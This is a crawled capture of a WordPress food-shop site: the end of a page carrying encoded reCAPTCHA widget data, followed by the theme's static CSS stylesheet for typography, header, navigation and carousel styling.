MOWw7gMwotgJ8OhwonDosOBwoLCiQcHworDh8OyFAg7woLCsyhISVV/w4DDjhYVCjXChCfCgE3CgMOiwq/[base64]/[base64]/DvBDDlBR7wqfCsAI0S8KJJUzCi2HDucKuw7hmHm4PwpYiKcOVL8KxG3lWPR3CnyTCocKqBsK/KMO9Hi7Cq8OybMKAd27CslbCm8OPOsKPwrLDvh1XajUOw4HDisK4w4jCtcOAw7rCjsKmPAR1w6XDlF7DpsOHwo8CUlTCssOPfwNkwofDvcK6wpg3w7/CsygKw5IXwok0aEbDkz8Bw7HChMOICMKnw65FOhFmGDDDmcKmPU7CgcOgB3p9wrjCiH5Lw5LDh8OGUcONwoXCq8O2YT0LMsKtwp4dQMOHRgc7NcOgwqTCkMKFw4nCg8K/FcK2w4UoE8KWwo/CjzLDhcOLezPDtA4Cw7hDwrzCt8OQwpR7QDjCq8OYFQp/PHtTwofDhVROw5TCrMKATMKbFHFEw4kYA8Kdw6zClMOvw6zDucOnXX8qLQR4CGE1wqnDsGFicMKMwp0Awqc/OsKRFsK8O8KKw43DicKlNMOsw4PCg8K1w5g8w6IRw4wsasKHYQVtwpTDksOmwqrCnsOawqvDtGnChV/DpcORw7tswonCn8KBbMKKwppffcOxw77ChDETLMKEwroBw5sEwpfDvcKewr1CNMKvTMKawr/DkCnCtm/[base64]/Cl8KJw47CqEgiwqPDr8OXEg/DgsOZN2nCrMKTCWXCg21Zw6XCujjDnjZNw4NlO8K+K14kwrnCvsKVwpTCq8OFw4DDg1thLcKow4DCscKWFUt9w5fDt0Zjw4fDnw9kwoHDgMO8KEnDhUnCoMKVOmFbw5LCqcOxw5o8wpPDmMO6wodww6nDlMK0B2t1V1xeIsKtw5XDqUU8wqcWDVDCscO5bMOcTcO/[base64]/[base64]/Co2Y0IynCt8OZwrfDul3CqXjCqcKJwqrCjXvDnT7CrsKQDcKOG8Odw5vCtcOmYsONbMO/wobCmw/DnxrChFVmwpfClcOEa1cGwqDDrUNWw7FkwrZcw7xaUnofwpUaw7B6UyZDZErDgmzDs8OMd2dwwqUaHArCsmsIf8KmGsOgw7vCqDDCnsKDwq/CgcKhJsOoXBvCqilkw4DDhU/DpcKEw54UwovDvcKLPQXDt046wpPCsw1mezDDo8Oqwp1fwpnDmxRGMcKYw6ZgwpjDl8KlwrjDvkMQw5XCg8KvwqdTwpRUHcK0w5/Cq8O+JcO+FMKtw77CoMK7w7MGw6fCvMKdw51cf8K3I8OdCsOYw7nCjV/DgsOJOgHDglfCiVIOwpvCs8KrEMKlwrI8wpwRL1kOwqM+KcKGw6gxFXElwr0PwqbCiWDCvcKRCEwYw5jDrRY1PMOiwo/DqcOFwpzCmEHDtMK5YDNcwrvDvVh5GsOawrJEwq3Cm8Ocw6Imw6d/woLDq2xhaBPCvcK3DhRow6jCoMKsAytjwrzCmG/CkgwqLhfCrVAROVDChUDCiH1+F3XCtsOAw6rChA7DojRTNsKnw4NnOMOWwpNxw63DhcOxaz9zwrnDsGPCiTrCl3PCryp3VsKID8KWwq0kw43CnxtUwpzDs8OTwoPCm3bCqyp0Yw3Dg8OBwqUOA2YTPsK9w4zCuQvDmj4GS1zDj8ObwoHCsMOXU8KPw5/CoDJ8w45hJVg9fyfDvsOGLcOfw6t8w6vDkA/Dpn3Dqk5ZfsKZXloGc3hVTcKaDcOaw7XCuQPCqsOWw5YFwqLDjSjDnMO7HcOVR8OgGHJYfFdYw5w3MiHCmsKhcTUBw7TCsyFyWsOpIhLDmDTCsTYmJMO2Dx3DnMOUwpDCpXYSwr3DsAduG8OhNkEFfFnCucKgwppBYj7DsMOLwrPDn8KHw7oQw4/Dj8KOw5bDnibDhMOGw5XCmGnDncKtw7/[base64]/CiR0dwojCnBQGw7HCh8K6wq9Wwo43NFHDgMKIwoQuPioFV8KEwrHDj8KaJsO3QcOuwrwCa8Oiw5XDrcO1CjhpwpXCqCtOLgtmwr/[base64]\x22],null,[\x22conf\x22,null,\x226Le0SPEUAAAAAEzz2kU-bIyyS4l6Tqw3O3DS2ujw\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,438],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://foodchoice-ksa.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lSgR+9jNAsXkwaw0Ihc9ZqXeaeSTUp8hO/Ehnc20tas\\u003d\x22,1,0,null,1,1769991441637,0,0,[103,52],null,[62,114,203,103],\x22RC-CfwQ05qHSGDxgw\x22,null,null,null,null,null,\x220dAFcWeA4NVfX3xDZTTSfOzcPOhvth7Z58dmJgz8Snd_LZ_yMYSZw1sibv9G3GSC6s9_kKIa-VhKOBVf69Up6omWz4safRmPFUZQ\x22,1770074241593]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://foodchoice-ksa.com/wp-content/themes/red-organicfood/assets/css/static.css?ver=6.9
body_size: 26154
content:
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
/*--------------------------------------------------------------
1.0 - Normalize
--------------------------------------------------------------*/
/*--------------------------------------------------------------
2.0 - Typography
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.0 - General
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.0 - Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.0 - Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
6.0 - Page title
--------------------------------------------------------------*/
/*--------------------------------------------------------------
7.0 - Side bar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
8.0 - Widget
--------------------------------------------------------------*/
/*--------------------------------------------------------------
9.0 - Form
--------------------------------------------------------------*/
/*--------------------------------------------------------------
10.0 - Button
--------------------------------------------------------------*/
/*--------------------------------------------------------------
11.0 - Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
12.0 - Comment
--------------------------------------------------------------*/
/*--------------------------------------------------------------
13.0 - Element
--------------------------------------------------------------*/
/*--------------------------------------------------------------
14.0 - Footer
--------------------------------------------------------------*/
/* 12.0 - shop sidebar */
@media screen and (min-width: 1200px) {
  body .header-fixed.cshero-main-header {
    height: 60px; }

  .header-default .header-fixed .main-header-wrap #cshero-header-logo.site-branding a, .header-style-3 .header-fixed #cshero-header-logo.site-branding a {
    line-height: 60px; }

  body .header-fixed .cshero-header-navigation .main-navigation .menu-main-menu > li {
    line-height: 60px; }

  body .header-style-3 .header-fixed .cshero-header-navigation {
    min-height: 60px; }

  body .header-fixed .site-branding.is-text {
    height: 60px; } }

.sticky-desktop.header-fixed .main-header-wrap {
  position: fixed; }

@-webkit-keyframes moveUp {
  50% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  51% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  52% {
    opacity: 1;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

@keyframes moveUp {
  50% {
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  51% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0); }

  52% {
    opacity: 1;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0); }

  100% {
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0); } }

html {
  font-family: Lato, sans-serif;
  line-height: 24px;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%; }

article, aside, footer, header, nav, section {
  display: block; }

figcaption, figure, main {
  display: block; }

figure {
  margin: 1em 0; }

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eee;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
  overflow: visible; }

pre {
  font-family: monospace, monospace;
  font-size: 1em; }

a {
  background-color: transparent;
  -webkit-text-decoration-skip: objects; }

a:active, a:hover {
  outline-width: 0; }

abbr[title] {
  border-bottom: 1px #767676 dotted;
  text-decoration: none; }

b, strong {
  font-weight: inherit; }

strong {
  font-weight: 900; }

code, kbd, samp {
  padding: 2px 4px;
  border-radius: 4px;
  background-color: #f9f2f4;
  font-size: 12px;
  font-family: Consolas, monospace, serif;
  color: #d05;
  white-space: normal; }

ins {
  text-decoration: none;
  color: #fff;
  padding: 0 5px;
  background: #f1c40f;
  border-radius: 4px; }

mark {
  color: #fff;
  background: #dd5b4e;
  padding: 0 5px;
  font-weight: 700;
  border-radius: 4px; }

dfn {
  font-style: italic; }

em, b, strong {
  color: #69bd43; }

small {
  font-size: 80%; }

sub, sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline; }

sub {
  bottom: -0.25em; }

sup {
  top: -0.5em; }

audio, video {
  display: inline-block; }

audio:not([controls]) {
  display: none;
  height: 0; }

img {
  border-style: none; }

svg:not(:root) {
  overflow: hidden; }

button, input, optgroup, select, textarea {
  font-family: sans-serif;
  font-size: 100%;
  margin: 0; }

button, input {
  overflow: visible; }

button, select {
  text-transform: none; }

button, html [type="button"], [type="reset"], [type="submit"] {
  -webkit-appearance: button; }

button::-moz-focus-inner, [type="button"]::-moz-focus-inner, [type="reset"]::-moz-focus-inner, [type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0; }

button:-moz-focusring, [type="button"]:-moz-focusring, [type="reset"]:-moz-focusring, [type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText; }

fieldset {
  border: 1px solid #bbb;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em; }

legend {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal; }

progress {
  display: inline-block;
  vertical-align: baseline; }

textarea {
  overflow: auto; }

[type="checkbox"], [type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0; }

[type="number"]::-webkit-inner-spin-button, [type="number"]::-webkit-outer-spin-button {
  height: auto; }

[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px; }

[type="search"]::-webkit-search-cancel-button, [type="search"]::-webkit-search-decoration {
  -webkit-appearance: none; }

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit; }

details, menu {
  display: block; }

summary {
  display: list-item; }

canvas {
  display: inline-block; }

template {
  display: none; }

[hidden] {
  display: none; }

table {
  width: 100%; }

td {
  border-top: 1px solid #ededed;
  padding: 6px 10px 6px 0; }

table tr:last-child td {
  border-bottom: 1px solid #ededed; }

td, th {
  display: table-cell;
  vertical-align: inherit;
  text-align: left; }

th, caption {
  text-transform: uppercase; }

dd {
  margin: 0 0 20px; }

ul {
  margin-bottom: 0; }

.first {
  clear: both; }

.last {
  margin-right: 0;
  /*--------------------------------------------------------------
1.1 - Accessibility
--------------------------------------------------------------*/ }

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

.screen-reader-text:focus {
  background-color: #f1f1f1;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: 700;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000; }

.wp-caption-text, .gallery-caption {
  visibility: visible;
  /*--------------------------------------------------------------
1.2 - Alignments
--------------------------------------------------------------*/ }

.alignleft {
  float: left;
  display: table-cell;
  margin: 10px 20px 10px 0; }

.alignright {
  float: right;
  display: table-cell;
  margin: 10px 0 10px 20px; }

.aligncenter {
  display: block;
  clear: both;
  margin: 0 auto;
  margin-bottom: 15px;
  /*--------------------------------------------------------------
1.3 - Clearings
--------------------------------------------------------------*/ }

.clear:before, .clear:after, .entry-content:before, .entry-content:after, .entry-footer:before, .entry-footer:after, .comment-content:before, .comment-content:after, .site-header:before, .site-header:after, .site-content:before, .site-content:after, .site-footer:before, .site-footer:after, .nav-links:before, .nav-links:after, .pagination:before, .pagination:after, .comment-author:before, .comment-author:after, .widget-area:before, .widget-area:after, .widget:before, .widget:after, .comment-meta:before, .comment-meta:after {
  content: "";
  display: table;
  table-layout: fixed; }

.clear:after, .entry-content:after, .entry-footer:after, .comment-content:after, .site-header:after, .site-content:after, .site-footer:after, .nav-links:after, .pagination:after, .comment-author:after, .widget-area:after, .widget:after, .comment-meta:after {
  clear: both; }

body {
  font-family: Lato, sans-serif;
  line-height: 24px;
  font-weight: normal;
  font-size: 14px;
  color: #333;
  background-color: #fff;
  overflow-x: hidden; }

h1, h2, h3, h4, h5, h6 {
  margin: 0 0 15px 0; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  font-family: inherit;
  line-height: 1.1;
  color: inherit; }

h4, .h4, h5, .h5, h6, .h6 {
  margin-top: 10px;
  margin-bottom: 10px; }

h1, .h1 {
  font-size: 36px; }

h2, .h2 {
  font-size: 30px; }

h3, .h3 {
  font-size: 24px; }

h4, .h4 {
  font-size: 18px; }

h5, .h5 {
  font-size: 14px; }

h6, .h6 {
  font-size: 12px; }

h1 {
  font-family: Lato, sans-serif;
  font-weight: 900; }

h2 {
  font-family: Lato, sans-serif;
  font-weight: 700; }

h3 {
  font-family: Lato, sans-serif;
  font-size: 24px;
  font-weight: normal; }

h4 {
  font-family: Lato, sans-serif;
  font-weight: normal; }

h5 {
  font-family: Lato, sans-serif;
  font-weight: normal; }

h6 {
  font-family: Lato, sans-serif;
  font-weight: normal; }

h1:first-child, h2:first-child, h3:first-child, h4:first-child, h5:first-child, h6:first-child {
  padding-top: 0; }

p {
  margin: 0 0 10px;
  padding: 0; }

dfn, cite, em, i {
  font-style: italic; }

blockquote {
  color: #fff;
  font-size: 24px;
  line-height: 36px;
  padding: 25px;
  background: #f1c40f;
  font-family: Abril Fatface, sans-serif;
  border-radius: 5px;
  border-left: 0; }
  blockquote:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 36px;
    display: inline-block;
    position: relative;
    margin-right: 15px;
    top: 5px !important;
    float: left; }

.blockquote-pc {
  color: #fff;
  font-size: 24px;
  line-height: 36px;
  padding: 25px;
  background: #f1c40f;
  font-family: Abril Fatface, sans-serif;
  border-radius: 5px;
  border-left: 0; }
  .blockquote-pc:before {
    content: "\f10d";
    font-family: FontAwesome;
    font-size: 36px;
    display: inline-block;
    position: relative;
    margin-right: 15px;
    top: 5px !important;
    float: left; }

.blockquote-pc2 {
  color: #fff;
  font-size: 18px;
  font-weight: 300;
  line-height: 27px;
  padding: 25px;
  background: #69bd43;
  border-radius: 5px;
  font-family: 'Lato';
  border-left: 0; }
  .blockquote-pc2:before {
    content: "\f0f6";
    font-family: FontAwesome;
    display: block;
    float: left;
    font-size: 65px;
    font-weight: normal;
    line-height: 50px;
    margin-right: 30px;
    margin-top: 5px;
    border-radius: 5px;
    float: left; }

blockquote cite {
  display: block;
  font-style: normal;
  font-weight: 400;
  margin-top: 0.5em;
  font-size: 16px;
  text-align: right; }
  blockquote cite a {
    color: #fff; }
    blockquote cite a:hover {
      color: #549835; }

address {
  margin: 0 0 10px; }

pre {
  border-radius: 0;
  white-space: pre;
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em; }

:focus {
  outline: none; }

.dropcap:first-letter {
  color: #fff;
  background: #69bd43;
  display: block;
  float: left;
  font-size: 65px;
  line-height: 50px;
  padding: 20px;
  margin-right: 10px;
  margin-top: 5px;
  border-radius: 5px; }

@media screen and (min-width: 1200px) {
  .boxed-layout .header-fixed {
    width: auto; }
    .boxed-layout .header-fixed > .container {
      width:  !important;
      padding: 0 15px !important; }
    .boxed-layout .container {
      width:  !important;
      padding: 0 15px !important; }
    .boxed-layout .header-transparent {
      width: ; } }

.icon-list {
  list-style-type: none;
  margin-left: 24px;
  padding-left: 0; }
  .icon-list li {
    position: relative; }
  .icon-list > li [class*=" fa-"] {
    position: absolute;
    left: -21px;
    text-align: center;
    top: 4px;
    width: 14px; }

audio, video {
  max-width: 100%;
  width: 100%; }
.hidden{
  display: none;
}
.site-content {
  padding-top: 50px;
  padding-bottom: 50px; }

.site-content .vc_col-has-fill > .vc_column-inner, .site-content .vc_row-has-fill + .vc_row-full-width + .vc_row > .vc_column_container > .vc_column-inner, .site-content .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner, .site-content .vc_row-has-fill + .vc_vc_row > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .site-content .vc_row-has-fill + .vc_vc_row_inner > .vc_row > .vc_vc_column_inner > .vc_column_container > .vc_column-inner, .site-content .vc_row-has-fill > .vc_column_container > .vc_column-inner, .site-content .vc_row-has-fill > .vc_row > .vc_vc_column > .vc_column_container > .vc_column-inner, .site-content .vc_row-has-fill > .vc_vc_column_inner > .vc_column_container > .vc_column-inner {
  padding-top: 0; }

.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0 !important; }

a {
  text-decoration: none;
  outline: none;
  color: #69bd43;
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s; }
  a:hover, a:active, a:focus {
    color: #549835;
    outline: none;
    text-decoration: none; }

img {
  height: auto;
  max-width: 100%;
  vertical-align: middle; }

.list-play-circle ul, .list-check-circle ul, .list-check-square ul, .list-angle-right ul, .list-star ul, .list-arrow-circle ul, .list-caret-right ul, .list-arrow-right ul, .list-circle ul, .list-number ul, .list-check ul, .list-play-circle ol, .list-check-circle ol, .list-check-square ol, .list-angle-right ol, .list-star ol, .list-arrow-circle ol, .list-caret-right ol, .list-arrow-right ol, .list-circle ol, .list-number ol, .list-check ol {
  list-style: none;
  padding-left: 0; }
  .list-play-circle ul li, .list-check-circle ul li, .list-check-square ul li, .list-angle-right ul li, .list-star ul li, .list-arrow-circle ul li, .list-caret-right ul li, .list-arrow-right ul li, .list-circle ul li, .list-number ul li, .list-check ul li, .list-play-circle ol li, .list-check-circle ol li, .list-check-square ol li, .list-angle-right ol li, .list-star ol li, .list-arrow-circle ol li, .list-caret-right ol li, .list-arrow-right ol li, .list-circle ol li, .list-number ol li, .list-check ol li {
    padding: 2px 0; }
    .list-play-circle ul li:before, .list-check-circle ul li:before, .list-check-square ul li:before, .list-angle-right ul li:before, .list-star ul li:before, .list-arrow-circle ul li:before, .list-caret-right ul li:before, .list-arrow-right ul li:before, .list-circle ul li:before, .list-number ul li:before, .list-check ul li:before, .list-play-circle ol li:before, .list-check-circle ol li:before, .list-check-square ol li:before, .list-angle-right ol li:before, .list-star ol li:before, .list-arrow-circle ol li:before, .list-caret-right ol li:before, .list-arrow-right ol li:before, .list-circle ol li:before, .list-number ol li:before, .list-check ol li:before {
      color: #69bd43;
      font-family: FontAwesome;
      font-size: 15px;
      line-height: 30px;
      padding-right: 10px; }

.list-none-style ul, .list-none-style ol {
  list-style: none;
  padding-left: 0; }

.list-play-circle ul li:before {
  content: "\f01d"; }

.list-check-square ul li:before {
  content: "\f14a"; }

.list-check-circle ul li:before {
  content: "\f05d"; }

.list-angle-right ul li:before {
  content: "\f105"; }

.list-star ul li:before {
  content: "\f006"; }

.list-arrow-circle ul li:before {
  content: "\f0a9"; }

.list-caret-right ul li:before {
  content: "\f0da"; }

.list-arrow-right ul li:before {
  content: "\f061"; }

.list-circle ul li:before {
  content: "\f111";
  font-size: 8px;
  line-height: 22px;
  display: inline-block; }

.list-number ul {
  counter-reset: li; }
  .list-number ul li {
    position: relative; }
  .list-number ul li:before {
    content: counter(li);
    counter-increment: li;
    display: inline-block;
    font-weight: bold; }
  .list-number ul li:after {
    content: "\f111";
    font-size: 3px;
    font-family: FontAwesome;
    color: #333;
    position: absolute;
    left: 9px;
    top: 8px; }

.list-check ul li:before {
  content: "\f00c"; }

.list-line ul, .list-stripped ul {
  list-style: none;
  padding-left: 0; }
  .list-line ul li, .list-stripped ul li {
    padding: 2px 0; }

.list-line ul > li:nth-child(n+2) {
  margin-top: 5px;
  padding-top: 5px;
  border-top: 1px solid #ddd; }

.list-stripped ul > li {
  padding: 5px 5px; }

.list-stripped ul > li:nth-of-type(odd) {
  background: #f5f5f5; }

.entry-content img, .entry-summary img, .comment-content img, .widget img, .wp-caption {
  max-width: 100%; }

.bg-overlay {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out; }

.text-white {
  color: #fff; }

.text-primary {
  color: #69bd43; }

.text-gray {
  color: rgba(68, 68, 68, 0.2); }

.mfp-close:hover {
  background: transparent !important; }

.lato100 {
  font-size: 100px;
  line-height: 90px;
  letter-spacing: -5px; }

.border-rounded {
  border-radius: 5px; }
  .border-rounded img {
    border-radius: 5px; }

.margin-remove {
  margin: 0 !important; }

.glass {
  width: 175px;
  height: 175px;
  position: absolute;
  border-radius: 50%;
  cursor: crosshair;
  box-shadow: 0 0 0 7px rgba(255, 255, 255, 0.85), 0 0 7px 7px rgba(0, 0, 0, 0.25), inset 0 0 40px 2px rgba(0, 0, 0, 0.25);
  display: none; }

ul.icon-list li {
  float: left;
  width: 25%; }
  @media screen and (max-width: 991px) {
    ul.icon-list li {
      width: 50%; } }
  @media screen and (max-width: 478px) {
    ul.icon-list li {
      width: 100%; } }

@media screen and (max-width: 991px) {
    .wpb_column.vc_col-sm-6:nth-child(2n) .vc_column-inner {
      border: 0 !important; } }
  @media screen and (max-width: 767px) {
  .wpb_column .vc_column-inner {
    border: 0 !important; } }

.vc_row {
  /* revoslider */ }
  @media screen and (max-width: 767px) {
  .vc_row.vc_parallax > .wpb_column {
    min-height: 0 !important; } }

.rev_slider .custom.tparrows {
  width: 40px;
  height: 100px;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.3s linear 0s;
  transition: all 0.3s linear 0s;
  /* owl carousel */ }
  .rev_slider .custom.tparrows:before {
    line-height: 100px;
    font-size: 24px;
    color: #fff; }
  .rev_slider .custom.tparrows:hover {
    background-color: rgba(0, 0, 0, 0.1); }
  .rev_slider .custom.tparrows:hover:before {
    color: rgba(0, 0, 0, 0.4); }

.owl-controls {
  margin-top: 35px;
  text-align: center; }
  .owl-controls .owl-nav .owl-prev, .owl-controls .owl-nav .owl-next {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: #69bd43;
    border: 0 none;
    color: #fff;
    opacity: 0.5;
    text-align: center;
    line-height: 30px;
    border-radius: 5px;
    -webkit-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s; }
    .owl-controls .owl-nav .owl-prev:hover, .owl-controls .owl-nav .owl-next:hover {
      opacity: 1; }
  .owl-controls .owl-nav .owl-prev {
    margin-right: 5px; }
  .owl-controls .owl-dots .owl-dot {
    display: inline-block; }
    .owl-controls .owl-dots .owl-dot span {
      width: 11px;
      height: 11px;
      display: inline-block;
      border-radius: 100%;
      margin: 0 3px;
      background: #69bd43;
      opacity: 0.5;
      -webkit-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s; }
    .owl-controls .owl-dots .owl-dot:hover span, .owl-controls .owl-dots .owl-dot.active span {
      opacity: 1; }

.badge {
  display: inline-block;
  padding: 10px;
  background: #69bd43;
  font-size: 10px;
  font-weight: 700;
  line-height: 14px;
  color: #fff;
  text-align: center;
  vertical-align: middle;
  text-transform: none;
  border-radius: 0; }

.badge-danger {
  color: #fff;
  background: #dd5b4e;
  border: 1px solid #dd5b4e; }

.badge-border {
  color: #444;
  border: 1px solid #444;
  background: transparent; }

.tooltip .tooltip-arrow {
  border-top-color: #333 !important; }
  .tooltip .tooltip-inner {
    max-width: 200px;
    padding: 5px 8px;
    background: #333;
    color: rgba(255, 255, 255, 0.7);
    font-size: 12px;
    line-height: 18px;
    border-radius: 3px;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.5); }

.header-top {
  color: rgba(255, 255, 255, 0.7);
  background: #69bd43; }
  .header-top ul {
    list-style: none;
    padding-left: 0; }
  .header-top ul li {
    display: inline-block;
    line-height: 31px; }
    .header-top ul li a {
      color: rgba(255, 255, 255, 0.7); }
      .header-top ul li a:hover {
        color: #fff; }
  .header-top .widget ul li a {
    display: inline-block;
    line-height: 15px;
    padding: 0; }
  .header-top .header-top-wrap {
    padding: 5px 0; }
  .header-top .header-top-left {
    float: left; }
  .header-top .header-top-right {
    float: right; }
  .header-top .header-top-right > * {
    float: right; }
  .header-top .contact-info li {
    margin: 0 10px;
    font-size: 90%; }
    .header-top .contact-info li i {
      margin: 0 3px; }
    .header-top .contact-info li:first-child {
      margin-left: 0; }
  .header-top .social-indiv-wrap ul li {
    margin-left: 6px; }
    .header-top .social-indiv-wrap ul li a {
      padding: 7px 10px;
      -webkit-border-radius: 5px;
      -khtml-border-radius: 5px;
      -moz-border-radius: 5px;
      -ms-border-radius: 5px;
      -o-border-radius: 5px;
      border-radius: 5px; }
      .header-top .social-indiv-wrap ul li a:hover {
        background: #3f7228; }
  @media screen and (max-width: 767px) {
  .header-top .header-top-left {
    float: none;
    text-align: center; }
  .header-top .header-top-right {
    float: none;
    text-align: center; }
    .header-top .header-top-right > * {
      float: none;
      text-align: center; }

    .header-top .header-top-right .text-right {
      text-align: center; }
  .header-top .social-indiv-wrap ul li {
    margin-left: 0;
    padding: 0 3px; } }

.site-branding.is-image a {
  line-height: 102px;
  display: block; }
  .site-branding.is-text {
    display: table;
    height: 102px; }
  .site-branding.is-text > div {
    display: table-cell;
    vertical-align: middle; }
    .site-branding.is-text > div p {
      margin-bottom: 0; }
  .site-branding .site-title {
    margin-bottom: 0;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }
  .site-branding a.tran-logo img {
    display: none; }

.header-transparent .cshero-main-header:not(.header-fixed) .site-branding a.main-logo img {
  display: none; }
  .header-transparent .cshero-main-header:not(.header-fixed) .site-branding a.tran-logo img {
    display: inline-block; }

.header-style-2.header-transparent .site-branding a.main-logo img {
  display: none; }
  .header-style-2.header-transparent .site-branding a.tran-logo img {
    display: inline-block; }

.cshero-main-header .main-header-wrap {
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -khtml-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -ms-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -o-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0; }
  .cshero-main-header .main-header-wrap > .container {
    position: relative; }
    @media screen and (min-width: 1200px) {
    .cshero-main-header .main-header-wrap > .container {
      width: 1140px;
      padding: 0; } }
  .cshero-main-header .main-header-wrap > .no-container {
    position: relative; }

@media screen and (min-width: 1200px) {
  .cshero-main-header {
    height: 102px;
    -webkit-transition: all 0.3s linear 0s;
    transition: all 0.3s linear 0s; }

  .header-style-2 .cshero-main-header {
    height: 80px; } }

.header-fixed.cshero-main-header {
  height: 60px; }

.header-fixed .site-branding.is-text {
  height: 60px; }
  .header-fixed .site-branding.is-text a {
    line-height: 1 !important; }

.header-fixed .main-header-wrap {
  width: 100%;
  z-index: 9;
  background: #fff;
  top: 0;
  -webkit-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -khtml-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -moz-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -ms-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  -o-box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0;
  box-shadow: rgba(0, 0, 0, 0.05) 0 3px 3px 0; }
  .header-fixed .main-header-wrap #cshero-header-logo.site-branding a {
    line-height: 60px; }
  .header-fixed .main-header-wrap .site-branding .site-title {
    margin-top: 0; }

.boxed-layout .header-fixed .main-header-wrap {
  width: ; }

.admin-bar .header-fixed .main-header-wrap {
  top: 32px; }

.cshero-header-navigation {
  position: inherit; }

.button-style .cshero-header-navigation .main-navigation .menu-main-menu > li {
  padding: 0; }
  .button-style .cshero-header-navigation .main-navigation .menu-main-menu > li > a {
    padding: 8px 15px; }
  .button-style .cshero-header-navigation .main-navigation .menu-main-menu > li > a i {
    left: 15px; }
  .button-style .cshero-header-navigation .main-navigation .menu-main-menu > li > a:before {
    content: none; }
  @media screen and (min-width: 1200px) {
  .button-style .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-ancestor > a, .button-style .cshero-header-navigation .main-navigation .menu-main-menu > li.current-menu-item > a, .button-style .cshero-header-navigation .main-navigation .menu-main-menu > li > a:hover {
    color: #fff;
    background: #69bd43; } }

.header-style-2 .site-branding a {
  line-height: 1; }
  .header-style-2 .main_logo {
    padding-top: 20px; }
  .header-style-2 .cshero-header-navigation .main-navigation .menu-main-menu > ul > li, .header-style-2 .cshero-header-navigation .main-navigation .menu-main-menu > li {
